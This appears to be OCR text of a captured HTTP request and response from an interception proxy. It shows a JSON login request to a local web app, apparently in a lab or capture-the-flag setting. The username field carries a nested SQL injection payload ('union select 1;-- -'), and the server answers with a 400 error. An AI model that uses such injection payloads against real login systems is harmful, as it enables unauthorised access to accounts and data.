 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: localhost:11000
3 Content-Length: 60
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
9 sec-ch-ua-platform: "macOS"
10 Accept: */*
11 Origin: http://localhost:11000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:11000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: wp-settings-time-1=1725724979; session=
eyJ1c2VyIjoiZ2VtYXN0aWsifQ.ZvEcww.m1XHCkAN5UkX-MyeipFrJ_IXhWc
18 Connection: keep-alive
19
20 {
"username":{
"":"'union select 1;-- -"
},
"password":"beluga"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Mon, 23 Sep 2024 15:18:41 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 51
7
8 {
"data":null,
"message":"Bad Request",
"status":400
}
9